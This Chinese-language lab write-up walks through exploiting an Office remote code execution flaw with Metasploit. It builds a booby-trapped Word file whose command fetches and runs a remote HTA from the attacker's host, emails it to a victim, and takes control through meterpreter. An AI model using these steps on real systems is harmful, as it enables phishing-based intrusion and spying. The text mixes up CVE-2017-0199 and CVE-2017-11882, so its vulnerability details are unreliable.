利用office远程代码执行漏洞进行恶意邮件传播攻击

一、CVE-2017-0199漏洞概述

目前,利用该漏洞可以通杀office 2003至office 2016所有版本,影响office版本有:

- office 2003

- office 2007

- office 2010

- office 2013

- office 2016

- 该漏洞产生原因是:由于Office软件里面的 [公式编辑器] 造成的,由于编辑器进程没有对名称长度进行校验,导致缓冲区溢出,攻击者通过构造特殊的字符,可以实现任意代码执行。

- 用途:利用这个漏洞,可以构造带有shell后门的office文件,当普通用户打开这个office文件,则电脑可以被攻击者直接控制。

二、实验过程

- 实验环境 (所有安装环境分享在我的网盘中链接:https://pan.baidu.com/s/1bUWiAyAMSaUfzIhdEgYEOw 提取码:a45i )

- 渗透机:Kali Linux + PoC测试代码(可在网盘中找到)

- 靶机:win7 + office 2016

一些概念:

- CVE:漏洞信息库

- PoC:漏洞测试代码。(全称: Proof of Concept), 又叫概念验证。作为我们的漏洞验证程序,他可能是一段不完整的程序,仅仅是为了证明我们提出漏洞的观点。使用编写好的 PoC 去验证测试目标是否存在着漏洞。常用python编写。

- HTA是HTML应用程序(HTML Application)的缩写,使用PoC代码将URL插入到hta文件并生成doc文件。

实验过程:



- 进入metasploit框架



2.搜索需要的攻击模块并使用





3.选择使用模块exploit/windows/fileformat/office\_word\_hta渗透模块可以在目录/usr/share/metasploit-framework/modules/exploits/中找到



- 设置SRVHOST为攻击主机的IP,接着使用exploit命令进行渗透,开始监听。

使用PoC生成带命令的doc文件

python Command109b_CVE-2017-11882.py -c “mshta http://192.168.57.128:8080/default.hta“ -o test.doc





6.将生成的test.doc压缩后通过邮件发送给win 7系统的用户,被害者接收了邮件并打开。



7.在win7 系统用户打开该Word文件后,可在渗透机观察到已经监听到了一个session。

查看session, 进入会话。

- 进入会话后,用metepreter对会话进行管理,可使用help命令查看metepreter的常用命令。



例如,可用shell命令进入到靶机的系统。

9.若出现乱码,可以输入命令chcp 65001解决

10.进入到靶机系统中后,我们可对靶机的文件进行增删改查等操作,此时靶机已被控制。



还可以查看靶机的系统信息等







还可以截取靶机的屏幕进行查看

此时可以观察到靶机用户正在浏览的屏幕信息。

还没有评论,来说两句吧...